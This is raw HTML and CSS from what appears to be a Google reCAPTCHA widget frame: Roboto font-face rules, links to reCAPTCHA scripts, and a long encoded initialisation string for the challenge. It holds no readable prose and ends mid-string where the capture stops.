  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GgZ8Hx0oIqAq9E7qXKq58g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GgZ8Hx0oIqAq9E7qXKq58g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GgZ8Hx0oIqAq9E7qXKq58g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw4vCvsKGKlNtJsOYMMK5DXvDli3DicK0wpEEwpFrwpPCgVQqY2XCscKkwpXDgsKgw6vCjDQsFHkqw5Unw4jCvV1/Mm3CsXfDmsOMw5rDnjrCpMO2B1HCgsK9SzXDmcOnw4c+QsOPw77ClGfDocOxCsKOZMOZwqHDj1fCncKsasONw7zDtRlPw4BeSMOEwpvDvUQ/wpIdwrbCnkrDizIUw47CrHnDgQ48EMKwNBzCnWt3AMKXD3sFLMKeGMK6chfCgSXDo8ODSU9yw6lUwo8JB8Kyw5DCgMKdRnfCpMOLw6Qgw6E1wo5GWwrCpcOHwrAHwrfDiR/CuTPCmcOxI8KodjN8UTpTw7TDsx4hw53DvMKqwq7DtzRAE1fCs8OcL8KWwrZ4cXoJcsKqKsODPDd/XFPDh8OnZWd+wpJIwpYeBcKDw57DjsO/GcO7w64SRsOgwojCvWrDvyp/[base64]/LUlaw5fCjAnDpHbChcKnCMKLwoYgUcOuwp3CoGjDrioew7jCgMK/Zn0owoLCsktmU8K0BlDDq8OnM8O3wq8Zwocwwq4Hw47DlxbCncK1w5Umw47CgcK/w4lKdQzCsjjCrcOkw6VVw7nCr13ChcOVwrfCqzxVVMKCwpR3w7gUw65kWWfDpXt9SSXCusOWwo/CuGllwpwcw5oPwrvCoMO3eMK9InPDp8Okw6zDn8O8H8KeZw7DmzZIRcKDM3p/[base64]/CqErChk9jwqjDkcO7w77DhAnDuMOswpnCjsOzKsKSFMKdVcKPwq/DhsOZIcKBw5zChMOTwoRgXS7DolDDoG1Ew7JLUcOuwo50F8OYw58zMcKXPcOewp0tw4hDai/CusK6eATDtFHCnUDCoMK4AMOxwpwxw7jDpDxEGCF1w7F5woAIUcKAQmTDlhxHVUnCrMOzw5VQWcO+XsKPwqg3eMOkw59DPUc3woLDvMKTPHPDtsOiw5rDucKvcRN/[base64]/Cq1YQwqd/[base64]/Dp8OsI0skVjUjwo4zRsKxw6vDlAsKw6XCpDERfz3DmsOPw63CosOxwqUTwq/DmQlawobCp8OgGcKhwocVwoTDqwXDnMOlNg1uHsKmwrsYZHw3w7YuA0omNMOoL8O7w7/DtsOPMj4WERUbCMK+w41kwq5MCRnCuiYRw63DtkQLw6I0w47Clm4LUUPCqsOmw5NsP8O+wrDDg1bDocOdwo3DjsOWasOaw5PCgGw8wphEdMKOw4jDrsOlJ1IGw6LDsX/CtMOTFT/[base64]/[base64]/[base64]/Cl1wfA8Oow54uBD4OUw/DvMKXNhNhwobDgRfDmsOyw5w1FGTCkMOwZEPDgTtFccKGYjERw43DhTTDr8Kuw6YPw6ZJI8OhQHnCt8K2wo4zX0fDiMKPaBXClcKQc8OBwqvCqBoJwo/CgEZhw4oCM8OyF3DCihPDmS/[base64]/[base64]/CTrCmTHDp8OhecO0cnZUSMKuWADCkcOPY8O4w5huXMOIQn3CnGQabMKYwonDkF3CgcKsEh4yIQvCixV5w5ADU8Ktw67DsR1ewrYiwpXDrRjCqm7Cr0vDgsKlwpsNCcKDE8Ogwr1gwr/CvAnDrMK/[base64]/CqsOLHsKUZ3zDtsOKwrR7wrzDtMOsw4LDkD3CoHTDtcK1SSbCkwHDrHdrw5LCpMONwrNrwoPCvsOUP8KHwo/CrcKiwqBydsKNw4PDoifDh2HCtSrChRvCocO8CsKpwoTDrsKcwqvDkMOPwp7Dm2nCi8KXEMOsdEXCo8Kvd8Ofw5EuLRwJK8ONAMKGUAFaKlvDm8KwwrXCj8OMwqA/w4cIGivDg3fDgH7DkcOywoXDuGoWw6Z1Rjo0w47DnT/DrwJZJW/DvTVHw5PCmifCucK5wrDDih/[base64]/DvnNhwo/Ci8OcRjnCs0jCtMKRFsOGPGXDmsO6QAEMAjJeek93wrXCgjTCky9lw7zChizCoWYhJsODwqXCh0HDgEpUwqrDicO1FDTCksObU8OAG1EacDXDilNNwpklw6XDkC3DsnUZwrvDrMOxa8KEC8O0w6zCm8OnwrpDQMO+ccKiIk3DsB/DnlBpEz3CpcK/wrAhcWpZw5vDgVkNVgTCtFQnN8KZRHkEw5rCrwnCmEQ7w4BywrZMN2vDkcKBKF8LBRVPw6HDnzFawr3DssOhewnCr8KKw7HDuWvDpGDCjsOawqrCoMONw4w0fMOTwqzCp3zCgFjCrkfCjyw/wpZywrLDoRfDjkAJAsKFasKDwpxXw5hDSwDCqDpLwq12XMKIHBF+w4wHwrd5wqQ8w77DpMOkwpjDsMKSwr5/w7E3w6rCkMKvWjzDq8OuCcOWw6hUS8KdCTYuw5IHw6TChcOjdhdMwpJ2wobCvE4Xw7V4DXBEecKJX1bCpcOjwqPDiFPChQMJe28dJsKTd8Olwp3DixVWLn/[base64]/Dp8OLw4LCql12FXTCoFtsV8Ogw7vCocK2wonCoQfDojMAVkETKn1ualfDhFfClMKGwofDlcO4CMOOwq/DqMOaZDzDsW/Dh3vDpcOaPcOdwqjDr8K5w4nDosKZXjBBw78LwqjDh1Mkwr/Cs8OjwpAdwqVMw4DCv8KfZXrDt3TDp8KAwqIew5cVQcKjw5jCilPDncOSw7vDlcO2ekfDtcO6w6TCkSHCuMKcDVnClk9cw5TCmsO3w4YbFMOHwrPCvXpBw5lDw5HCocO5QcOCPRDCj8OXeHvDq08UwprCgR0UwrA3wp8DSTDDn2ZUwpNrwqgtw5dywph5wpVjDFXClE/Cm8Kcw6bCmsKAw4w1w7VPwqERwovCu8OECBcrw6h4wqAPwq7CgjTDncOHXsK1DXLCk3RvW8Oldm1dTsOywofCpx7CohYkw51HwpHClcKwwp0gb8KZw5NIwqx7LTBXw5JlCCESw77CsFLDncOYJMKDP8OCAWMRbg5twrzCsMOGwpJZdsOywoIgw6U8w5/CvcO5PXRkakDDjMODw6HCth/DmcKPYcOuEcOAfEHCjMKbJcKEEsKnZ1nDgBAuKkfCqsOnaMKBwrbDpMOlc8OMw4tTw5w2wpLCkF9nSVzDoSvCpWFuGsOZKsKUa8OXbMOtFMKNw6gxwoLDsnXCtcOuTsKWwo/DrEjDl8O7w78Ofmsjw4QxwojCuA3CtgrDvTgxUMOwHsOXw5dvA8Klw5xeS1DCpExowrTDqDLDkWRJexXDiMOSPcO+OMO7w7ocw58aS8ObNmR3woHDo8Oew4zCrcKIBk0kGsK4V8KSw6TCjcO/K8KwO8KJwoNDIMOFVcKObcOXIMKTSMKmwr7DrRAswrkia8KsWyoxOcKiw5/Dv1/CrHBrw7bCgyXDgcK9w5nCkR/CnMOnw5/[base64]/[base64]/w50ew6RbR8Kfwo1MesKSwpPCtlFdZcK7wrvCusOxV8OqMsOiakPDocKPwqsrw6d8wqJ/RcOtw5Juw5DCpMKdCMO5PkrCocOuwqvDhcKAM8OjLMOww6U4wp4xZ0A4wrHDisKFwp7CgSzDt8Ogw7xIw7HDsG3DnSlyIsODwo7DmCBIKmzChmw8GMK3AMKZBsKCDlfDlxR2woHCqcO/LGTCikYRRsOLCsKYwrsdYXHDnBdRwrPCoRZawpPDoCQYXsOgE8K/GF/CicKrwpXDgwLChGoPA8Kvw63Dn8O3HAXDl8K7CcOkw4MlUnfDm04Mw4DDmX0Tw69YwqtAw7zCisK4wr/Cu1Q/[base64]/R8KFWcKGE8KcDV1ew4V5w43Diw8HFz0ewrTCsMKONi1Ew63DpXAbw6k6w5/CmiXCnn7CohrDgsKxesKiw71mwpUkw7cZA8OQwoDCkmgpN8Ozcz3DjWzCiMOSXR3DsBcfSWZDHsKJIjtYwo0mwpTCtnZRw4fDmMKDw6DCpiM6L8K6wrTCicOIwpVFw7sNNG1tZRrCqFrCpA3DliHCkMKwJcO/wojDqz/DpV8pw4NoXsKsCw/ClsKKwqLDjsKJBMKuBhZwwrsjwrE0w4RBwqctd8KMMgVhFTNCZsONDgLCj8KTw5lAwprDrwJKw4orwoEjwpJWEk4ZPAUVF8OsWi/CuXXDucOuRHZXwoPDh8Ohw44iwrbDiHwWQRISwrvCkcKASsOpPsKWw658TVfChknCmHBSwq16KMOVw5bDm8K3EMKUGFHDosOWG8OrJ8KQGEHCksOHw6bCuwDDsAtmwpAPZMKxw58Nw5/[base64]/DpDfDpxk5ISdITsKxAMKkw6kQA0LDjcK9w4TCssKDNn7DkjbChMK1IcKMJwLCg8O/w5smw5RnwpvCnnZUwpLCjzTClcKUwoRUHzFHw7wBwpbDrcO1ITDDtw/DqcKUb8OlDE5MwrXCoxrCozNcQMOUw5MNXcOYSXpewq8qe8OcUMK9dcOhJ0w1w4YGw7DDu8K8wpTCnMO8wopkwobCssKaHMOLOsOCAVTDoW/DoEvDiUYFwofCksOYw4cLw6vCrsKqMcKTwqN0w5vDjcKqw7/DtsOZwpzDpGTDjQ/ChEAZGsODUMKHfwtyw5ZKwqx/w7zDlMOSWT/DqXVuScK8Eg/[base64]/[base64]/DmsOGwqNUABZiwrXDkMOTXWjDqcOMcsOtwrMIR8O2X2NIfTrDp8KpT8KSwpfCssOSMWnCiHrDsG/CtWYuYMOPEMOawq/[base64]/Z2gRAsK+QVHCqcOnwp7DnzkHwo7DsQPCjk3DhShKNsK9wpDCs3REwpjCjSpZw4LCk2bCiMKoCX5/wq7DvsKXw7TDoGXDrMOSGMODJAgVIRFmZ8Oewr/[base64]/Cn8Kkw6DDu1QoRcOMw6xgZhfDhR8OQcOScMKSwogawrtewrF7wrLDr8K2CcO3ScKmw5PDjm/DrVAMwpXCncKuJ8OiRsOqVcOrb8OBJMKFZsOJIy5EYMOpPAMyP3UKwoJMH8Ogw5HCisOCwp3CkUrDhQHDncOtV8KlUnRtw5U/FCpsJMKJw7kNOMOiw5nCqsODMFs4XMK8wq/ChWBawqnCuiPCkgIlw4xpOgMSw4HDt3dvX3vCvxAyw6/DuyLCniYVwq14BcO1w4XDjjfDtsK9w6kgwonCrG5pwoBaWcO+eMOTSMKdUynDjB9XDlAiB8KFKQAPw5jCu2nDocKiw7zClcKbXRoww55jw6Jac1ELw63DojHCrcKwbVfCij3CkWvDicKaEXl5ElA/wpLChMOoCsO/[base64]/[base64]/fkbChyAuWzhQCUNdwpBHwrQowrlYw5lUABzDvDDCj8Ktw4E3wrNlw6HCsW8yw6/[base64]/[base64]/CiMKlwojDq8KrTSvDhGvCp8KXw53Dm8KBw4IsOXvDlTFRPGPCgsOLLjjClVLCrcKCwqjColAtR2hpw73DtGjClgxSaVp2worDvEo8cjYhPsK7QMO1WBvDvMKMa8O1w48APk99wrTCocKEF8K7AyJTEsONw7DCsRvCumwXwpPDt8Ovwq/[base64]/CssOFf8KibMOzw4pRwozCq8KGWRR6WcOFaRlZw41gw6hSWCkFQ8OXZSZDBsKgAibDg1DCg8Ozw7Vxw5DCu8KFw5vDisKKRXN9wpZlNMKMBDzDsMK9wpRISy0/wo/[base64]/w6XCoAdcdcK6L8K4w51gw5AHQArDpMK4wp7DoSIbw6bCn0Isw5rDp0tiwojDgF9bwr1tLArCn2/DqcKmw53CqcK0wrR3w5nCp8Kle0XDvMONVsKKwo5nwp8ew5nCjTU5wr4IwqjDqylQw4DDnMOyw6BrVDzDulBew4/CgGHDv3TDtsO7HMKCV8Knw4vCl8K8wqXCrMKyPMKowp/Dj8Kxw4pBwqMEXgMhEW41Q8OBYybDvsKpWcKnw4tfVQFzwoF2L8O5BcK5RMOuw70YwqdxFMOGwql+MMKuw4I4w51JH8KwHMOKIMOvD0hawrrDr1TDi8KfwrvDp8K6ScKnbmgRHn0uaEZ/woURWl3DtcOzwrMrBBwYw5gkLkjCh8OHw67Cm1PDqMOOcsOoIsKxwpQ6VcKXCR0/[base64]/Cn1Zsw5gEFBUew7Emw5vDocO6G2kqWSTDqMOYwrFBAcKzwpbDk8OuAMKhWMODCcK6EgTCncOxwrbDssOwDzZVcl/Cvl1Kwq3CuiLCncO5AMOOLsOFfm1VYMKawpzDisOzw4EIKsKeUsKxdcKjCMKywrRcwoALw7fChG4KwoPDklxiwq/CpBNLw63CiEQlbV1caMK3w7M5TMKQOcOFQ8O0I8OgYEEow5dkKzXDpcOPwrPDqGjCpA8yw7RTbsO/f8KHw7fDlFdDAMOiwoTCmmIxw7nDlcK1wrBqw6jCm8OAGzfCjcKXGlYKw4/CvcKgw7w+wpMSw7PDiT1CwoLDuH8nw6LCscOlFMKYw4QJcMKnwrt0w7spw5XDvsKkw4dwDMK1w6bCpsKFw7dewp/[base64]/McKdahHCucKIwoLCtz/Dv8Oew4RLw6FBA8O/d8KTwpfDs8Osd0fCmsOvw4/CisOvOR/CrBDDkytYwrIVwrTCncOYS3XDiXfClcKxJzfCpMKKwpJ/[base64]/[base64]/woYcw4h5wrHDi8KpAcO/w5/DkcOSYB9TAnHDocOtwrQFw7JqwpPDiybCisKlwpBgw7/CkTTCj8KSPhtFem7DhMOycXEQw6rDuR/CnsObwqJlMlp9wqE3NsKHV8Oyw69WwqI6GMKvw6zCtMORP8KWwpN3XQrDu3ZfP8KxfRPClkI4w5rCpk8Pw6d/PcKXQmTCqSXDpsOrbGrCjH4Xw4dYecOoC8KvVnUhQHjCvHfCksK1c2PDgGHDm3sfBcKow5FYw6fDgcKKCgJ4GCgzEsOjw5zDlMOTwpzDtn4mw7tjSVDCkcOALX/[base64]/DuWLCg8KRJwXDi8K0wpANYcKawqfDmsOkw6/Ch8K8wrXCk2vCmUXDocK4c13Cs8OKXADDusOQwqPCpFPDtsKOB3zCs8KUYcK6wo3CgA3DgA1Yw7chFGHChsOnTcKgcMKvacOZVcKNwq0FdXrChSLDrcKJAcKUw5zDmS7CrWw8w4/Cj8OJwr7Ci8KEJgLCqcOBw48wJDXCrcK+PFJARlPCiMKfUDMycMKbCMK4d8Kdw47CgsOnS8OXX8O+wpoIV3HDv8OVwr7CjsOQw7cgwpvCoxFoI8KdHRbCh8OJeypJw4B3wqILMMKVwqN7w7Vowo/DnUrDuMKSTsKJwrxXwqVQw6/[base64]/ccOHw4HCkMKSw5nCgsKpK8OyLMKaw6TCkcOZw5/Cv1nDtn4ewozCuwfCgA91w7/[base64]/DcOcP8OmNVrCosOPHC9aw5QFQMKiO8Ozw4DDuisOKXzDjQgpw6FzwpELSlA7XcK4WMKew5Uew7Fzw58eTsOUwpQ8w502c8KSC8KEwpwqw5PCp8OeHApNK2vCnMORwobDj8Omw5TChMK6wrlvLULDp8OlI8O7w67Ctgx2fMK5wpZ4ImHCrsOiwpLDrh/DlcO0GSrDlSjCiWRwUMKXDjzDvsKHw5QFwovCk2cyLkYEN8OJwoE4UcKkw5IOdljCpMK1SGTDk8OIw6Zyw47Dk8KBw7NNewYkw6jCsT1dw5tzYCciw6HDu8KNw5rCtcKUwqcywr/[base64]/D8OtwqxXw60+wqRXC1LDhMOONwLDr8KUDcOqwrXDgDdxwrzCkn1cw6Uywq/[base64]/wpHCgsKfwo/CngEIw7p4w6MLdyQLwrDDjcOtIXU9ScOIw5pRXMKlwqPCmS/DksKkJcOXfsKAe8K9bMK2w7xhwr1Vw6kxw64XwrEQcRrDgwnDkXNLw7Iow58FLDjClsKAwrTCm8ORN0HDphzDhcKbwrPCrylMw7/DusK0KcKgVcOfwrfCtjNNwozCvj/DtsOTwqrCtsKkCMKlAQYlwoHCv3hXwp5Nwq5TLV1GbiLDs8OrwqR/FzZbw6rCmw/DjGHDrhgkAG5HPRUEwoBxwpfClcORwoPCs8KMZcO+woQAwqYZwo8YwqzDlcOewoHDv8K/[base64]/CosKnW8OuTsO1w5HCosKGJsOfQ8K7w4wbwpc1woDChMKyw68/wo9Ew5XDm8KFHcKsRsKaUg/Dr8KVw4gBFl7DqMOkGHfDhx7DhGzCgFQ2LBPDsibCnkwMFxVSd8OMN8Oew4xlZFjCny8fAsK4cmVSwps3wrLCqcKLLMK6wqrCq8KCw71kw6FMOcKAD0rDsMOkYcO3w5TDnTXCpcO9w7keXsO/CBrCscOsLExkCMOKw47CmgDDpcOwGEJmwrvDn3PCqMOowoHCuMOFRQvClMK1wpDDsijCmGIqwrnCrMKTwoZhwo4Qwo3CscKBwr/Ds0TCh8K2wobDji9owpF6w7MNw6/DtsORYsK1wowzHMO1DMKveAvDn8KawqYlwqTCuBvCg2kkcjrDjR0pwqrCkzEzbHHChBfCuMOLdsK8wpESURvDmcK1LzYmw6DDvcKuw5vCpsKaecOvwoJZB0bCtMOYQ30kwqnCg0HCkcK1w4vDoGPDukrCnMK0FEpsL8KOwrYBERfDjsKlwrcnI3/Cq8KCXsKPBhkSO8KZSREDPMKibcKhGV4DbsKew4HDi8KeF8K9bA0Gw7DDuAEUw6LCpQfDscK5w7oUIVzDscKtYMKNPsKQa8KdKxlTw7c+w7bDrS/CmMOgCjLCiMK/wpLDlMKaNMKkBnAvScKDw7zDu1sYT2FQwqLCucOXE8OyHmMjL8Kvwo7DsMKww7F7wo/CtMK3A3DDh1pnIB0zTMKTw5t/wqHCvWrCtcKYIcOnUsORHlhfwo5nZwJpTlxawp03w7rDl8KgPcKfwpfDgU/DmMOEEMKNw6VRw5Zew71sVx8tPTXCozFSccO3woJSe2/DgsOPXBxAw7dzZ8OwPsOSMTMUw6UeFsO8w4PDhcKHZz/DkMOHIEFgw5cubX4DVMKBw7HCi0pkb8Oww7rCj8OGwq7DvADDlsOtwpvClsKOX8OWwqTDmMO/[base64]/CnjkLGk/DlEnDk1k5w48qC0XCkMOXw5/[base64]/CsWnDvH1IN8KdegjDn8KywpUyPRLDlj/DsgAOwqPCoMKnb8Ojw6hBw4jCvMOyB0QmOMOnw4jCvMO6SsONdWXCihACMsKiwoXCj2dHw7stwrgYXk3DlcOBBBLDu1hzd8OSw5o5ZlDDqG/DrcKRw6LDpRzCmMKtw4JLwoLDhilPBDY5E00qw7c/w67CojDCmAXCpkJJwqpBGWwXZRfDm8OsE8OXw6ERBytaYUnDksKhW1hsTkkfRsO8fsKzACNXWArCjMOlXcK4M11zZQpWAi8QwqrDsQtmJcKJwoLCl3XCqChSw64Xwo0rQXkew7bDn3nCj3fCg8KTw61/wpcldMOlwqozw6TCmMOwZ0/DgcKsR8O4EcKXw5bDicORwpHCnwnDpxwLLyXDknxUITrCicOyw5hvwp7DicOlw43DmRQZw6sjGFjDsikawpjDpSfDgWtVwoHDhV3DswbCgsKDw4IEPsOdM8Kow5/DlMKKf0wcw5vCtcOcEBVSWMOpcVfDjBwSw73DgWJfb8Ovwot+NDbDrVRuw6vDlsOBwoodwr8Qwp3DusO/wr1MMGTCszskwqk3w7zDtcKNK8Ksw77Du8OrEApowp8gAsKdXQzCokwqQVvCrMO4cUvCtcOiw6XDsGEDwqXCrcKQw6UDw5PCp8KPw7zCvcKNL8K/e0tAF8OjwqURTUvCvsO4wrfCh0fDvsOkw7jCq8KTahBpehzChxrCgMK7OCfDjhvDjgbDq8KRw41dwoYtwr3CmcK3woTCosO+fH7DmMKOw5N+KDskwqAhO8OhFcOVKMKfw5IOwrHDnMKdw41TW8O5wqTDuztlwr/Cl8OIHsKWwo4wMsO7bsKKDcOWTsOUw7jDmnvDhMKEMsKzdxrCmAHDtRINwqJkwoTDnl3CoVbCk8K5VcK3QT3DosO1CcOJUsOqGSnCssOXwr7DkndVO8O/MMK4w5zDm2DDjcORwqDDk8KfVsKwwpfCiMOsw7LCqCUPH8KxasODAwYye8OhQz3DojzDkcOYQcKXW8KAwobCjsK5Ki3CmsKgw63DiBRsw4jCnlUaT8OYUgBCwrLDsArDt8KJw7rCp8K5w5EYMcOjwp/CgcKuGcOIwpshw4HDqMOLwofCgcKLCxsxwrJeYnLDll/[base64]/CocOrUXDDvMKPXcO7wrQLZ8KJw59uw5vDtQYlY8KCYgNqTMO3wpFHw7TCmTvCvwswNVzDvcKiw5kuw5vCilbCpcKMwqZew4J3PwrCgiJzwpXCjMK/EcKIw5h2wpVKcsO1JGkuw6nDgAbDk8O/[base64]/HsKlFsO8w4dcwqcnwqbCoxpBfcObw7IyfMOvw7bCpcO+KMK/URDCpsKBAyjCmMK/KsOQw4PCkV7CusOyw4/ClEfCvhTCuXvDiTElwpoCw5YmbcO1wrh3djdxw6fDonXDssOtR8KfHTLDj8KQw7fCtE1YwqIRV8OYw58Ow5J5AMKqYsO4wrVMMEIVGsOYw5lBbMKhw5rCu8O+XMKwRsOGwpHCrzMyAS1Vw7ZbeQXDggzDpjB2wqjDgFxMTsOdw5rDocOwwpJ/woTCo2R2KcKiDcK2wqNMw7nDnMOcwqfCvMKiw4XChMKxaHPCqQNkasKgG15KMcOQP8K7w7zDhMOjTg7CkHTDkSDCughEw5R2w7klD8Oww7LDs1ABEkxEw7h1HDkYw43CnkVwwq0/w4dKwqZsNcOAZ0FrwpTDqGXCp8O/wpzCkMOxwqVkMCzCkGcxwrHCtcOowogWwoQEwrjDu0PDhw/[base64]/[base64]/DskzChQfDn0DDrjdqw60Gw45Vw48/[base64]/GWzDnXtjF8KSw4NqScK3Y1fCpRoBDDPDrMOVw43CkcKSw6HDn0bDisKKCmHCsMOMw57Dg8Krw4JKDwMLw4xAIcKfwpVkw6goMcKfLTPDksK8w7zDncOFwqnDiQpYwp8RF8Ocw5/DmTLDpcOTG8Orw7lvw4M9w418woxZZX3DmlAZw6kqc8OIw6ouMsKWQMO/[base64]/Cu8KEwpnDhB9cwrfCjcKMwrtOw6xqw6LDoHQrK1/CnMO9R8Oaw6ROw57DnD7Cr1AEw7Bdw4DCsA3DrytVUsOpHn7DkMOKDxTDsCs9O8KewrbDj8K7bcKROmhDw5lSOcO4w63Cm8Ktw5vCjMKhQhUQwrfCghpJBcKVwpDCqQY/HTzDhsKIwpgTw43DgVIzLcKfwofCjT3Dh1xIwobDvcOhw6PCv8O3w4BzfsO4J3sXUsKZEWxTcDNcw5fCrwdDwrZFwqdDw5fDmSwNwoLCrQ4VwolTwp5+Q3zDisKswrUywqVROi9kw4VPw47CqMK7ERVOCkzDj3vCh8KWwpjDhikXw48dw6LDszvDuMK/w4/ChVxxw5A6w68tdMOmwonDqwLDvFcwYWFCwpLCoiDCgyjDhBRrw7LDiiPCmVkZw48Nw5HDuSbCpMKgVcKdwrXDksOaw7A8MyZ7w51YN8K/wprCg2zDvcKgw70JwrfCosKtw5XCqhkdwpzDqB9JJsOcMAZ7wrXCl8Ojw7fDkzBdecOkecOaw6tnfMO7KGpOwoMqXcOiw50Mw5c9w7rDtXAnw4LCgsKDw77CmMKxIEkRVMOnDSrCrXTDpAQdwqLCl8KBw7XDlGHDkcOmPBPDm8OewoDCqMOTMxPCgl/DhGMHw7zClMK0DsKHAMOYw79lw4nDssOpwphRw4zDs8KBw7rCvTvDgFRYYsOZwo02DCnClMK3w6fCusOtwrDCqWjCsMO4w7bDrFTDo8KIw6/[base64]/T0Mvwp/Cs3cWEMKRX8OUwrrDu8Opw5jDjEnCv8OCAngvwpnDnFfClD7CqUzDg8O8wrwvw5DDhsOMwqsOOT5NWsOsbE4HwpXCslF2cjglR8OvB8ONwpDDoAltwp/Dq